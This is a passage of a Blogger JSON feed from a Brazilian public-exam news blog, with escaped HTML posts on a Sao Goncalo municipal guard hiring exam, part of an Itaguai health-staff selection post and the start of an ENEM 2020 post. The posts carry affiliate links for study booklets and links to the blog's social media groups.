baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/4492695102725482530\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/prefeitura-de-itaguai-abre-processo.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4492695102725482530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4492695102725482530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/prefeitura-de-itaguai-abre-processo.html","title":"PREFEITURA DE ITAGUAÍ (RJ) abre PROCESSO SELETIVO EMERGENCIAL - 62 vagas imediatas e  CADASTRO DE RESERVA - MÉDICOS, ENFERMEIROS e TÉCNICOS DE ENFERMAGEM - Salários até R$ 8.000,64 - Inscrições entre 25 e 26\/05 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivphGSFRN-EdD1_BXSR7X9MON65iVz1Z4bwOveKS7YmLLHpOVgDLElsIo3MZ-3_BbgKN_ooAA0Tg63RPJtnl5V8vIm5ztKVUyZ9z7WNdfl9QgjBC5tns9xPfBnqCVEkNlH7xqibHHOxss\/s72-c\/SLIDE_UPA-scaled.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-2085280123649014808"},"published":{"$t":"2020-05-20T19:16:00.000-03:00"},"updated":{"$t":"2020-05-20T19:16:20.309-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE SÃO GONÇALO (RJ) abre CONCURSO PÚBLICO para GUARDA MUNICIPAL - 40 VAGAS IMEDIATAS e 120 VAGAS para CADASTRO DE RESERVA - Exigência de ENSINO MÉDIO - Inscrições de 22\/05 até 02\/08 - Salários até R$ 3.506,47 - Maiores Informações e APOSTILA PARA ESTUDO, Clique Aqui!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinSK_Q5J26pOiULXv9o8Z83OJ7BMziWfv8lQE5SaMz9uBGP5fpdeW241ZCulYBVwduNMRSMZ4e2wApJ4-ng7YOZDSn-CPtHOE0QcmQhg7b0H0GeOVYbxQf-2Lr9U28TcFHQiuMbd-Ik4s\/s1600\/_MG_9092_00077715_0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinSK_Q5J26pOiULXv9o8Z83OJ7BMziWfv8lQE5SaMz9uBGP5fpdeW241ZCulYBVwduNMRSMZ4e2wApJ4-ng7YOZDSn-CPtHOE0QcmQhg7b0H0GeOVYbxQf-2Lr9U28TcFHQiuMbd-Ik4s\/s320\/_MG_9092_00077715_0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO concurso \u003Cu\u003EPrefeitura de São Gonçalo, no Rio de Janeiro,\u003C\/u\u003E lançou o edital nº 003\/2020 que prevê o preenchimento de \u003Cu\u003E40 vagas imediatas e permanentes\u003C\/u\u003E. A empresa escolhida para organizar o certame foi o \u003Cu\u003EInstituto Nacional de Seleções e Concursos - Instituto Selecon\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/static-opcao\/10142\/images\/10769\/medium\/xop-039ma-20-sao-goncalo-rj-guarda-site.png.pagespeed.ic.XSJ0BsE594.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"283\" height=\"320\" src=\"https:\/\/www.apostilasopcao.com.br\/static-opcao\/10142\/images\/10769\/medium\/xop-039ma-20-sao-goncalo-rj-guarda-site.png.pagespeed.ic.XSJ0BsE594.webp\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPara adquirir a apostila para GUARDA MUNICIPAL, \u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-sao-goncalo-rj-guarda-municipal?afiliado=11113\"\u003EClique Aqui\u003C\/a\u003E!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ecargo\u003C\/span\u003E\u003C\/b\u003E oferecido no concurso Prefeitura de São Gonçalo é para \u003Cu\u003EGuarda Municipal\u003C\/u\u003E, tendo como requisito possuir \u003Cu\u003Eensino médio completo\u003C\/u\u003E. Estão abertas \u003Cu\u003E38 vagas de ampla concorrência\u003C\/u\u003E e \u003Cu\u003Eduas reservadas para pessoas com deficiência\u003C\/u\u003E. Além disso, existem outras \u003Cu\u003E120 vagas com o objetivo de formar cadastro reserva\u003C\/u\u003E. Serão jornadas de 40 horas de serviço semanal para receber \u003Cu\u003Esalário-base\u003C\/u\u003E de R$ 974,00. \u003Cu\u003ESomado às gratificações,\u003C\/u\u003E o vencimento final \u003Cu\u003Epode chegar a R$ 3.506,47\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EInscrições\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara se inscrever no concurso de São Gonçalo, o interessado \u003Cu\u003Edeve acessar o site do Instituto Selecon\u003C\/u\u003E no período de 22 de maio \u003Cu\u003Eaté 02 de agosto de 2020\u003C\/u\u003E. Depois de preencher o formulário de inscrição, o candidato precisa gerar e pagar o boleto no valor de R$ 80,00. A isenção da taxa de inscrição poderá ser solicitada por registrados no CadÚnico ou pessoas que sejam doadoras de sangue. Esses deverão preencher o \u003Cu\u003Erequerimento eletrônico e fazer upload do comprovante de inscrição mais documento que comprove sua situação\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCandidatos que pretenderem concorrer às vagas PcD \u003Cu\u003Eprecisam se identificar como pessoa com deficiência\u003C\/u\u003E ao se inscrever no concurso Prefeitura de São Gonçalo. É necessário informar o código correspondente da Classificação Estatística Internacional de Doenças e Problemas Relacionados à Saúde - CID e depois enviar, digitalmente, laudo médico atestando a condição física.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EINSCRIÇÕES E MAIORES INFORMAÇÕES\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/selecon.com.br\/concursos\/003-gm-pmsg-2020\/#geral-infogm001\"\u003Ehttps:\/\/selecon.com.br\/concursos\/003-gm-pmsg-2020\/#geral-infogm001\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-prefeitura-de-sao-goncalo.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/2085280123649014808\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/prefeitura-de-sao-goncalo-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2085280123649014808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2085280123649014808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/prefeitura-de-sao-goncalo-rj-abre.html","title":"PREFEITURA DE SÃO GONÇALO (RJ) abre CONCURSO PÚBLICO para GUARDA MUNICIPAL - 40 VAGAS IMEDIATAS e 120 VAGAS para CADASTRO DE RESERVA - Exigência de ENSINO MÉDIO - Inscrições de 22\/05 até 02\/08 - Salários até R$ 3.506,47 - Maiores Informações e APOSTILA PARA ESTUDO, Clique Aqui!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinSK_Q5J26pOiULXv9o8Z83OJ7BMziWfv8lQE5SaMz9uBGP5fpdeW241ZCulYBVwduNMRSMZ4e2wApJ4-ng7YOZDSn-CPtHOE0QcmQhg7b0H0GeOVYbxQf-2Lr9U28TcFHQiuMbd-Ik4s\/s72-c\/_MG_9092_00077715_0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-321345015724707183"},"published":{"$t":"2020-05-18T19:22:00.000-03:00"},"updated":{"$t":"2020-05-18T19:24:02.621-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"ENEM 2020 - Inscrições até 22\/05 - Todas as informações, APOSTILAS PARA INSCRIÇÃO, Clique aqui!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKbOx0zTmSsVKBYXNMECGte4yqJNcwU8Ffk2nolyPeZ9cuD68K3bbmjZgzrRBMweF0r-mYeu2Px4rL6zpqJ5sKQ8-euvoVUQWNyphmgEPgML0eQ7m3pTJyaIenqKPp3XeEx5TivGFn85Y\/s1600\/enem-2020-710x454.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"454\" data-original-width=\"710\" height=\"204\" 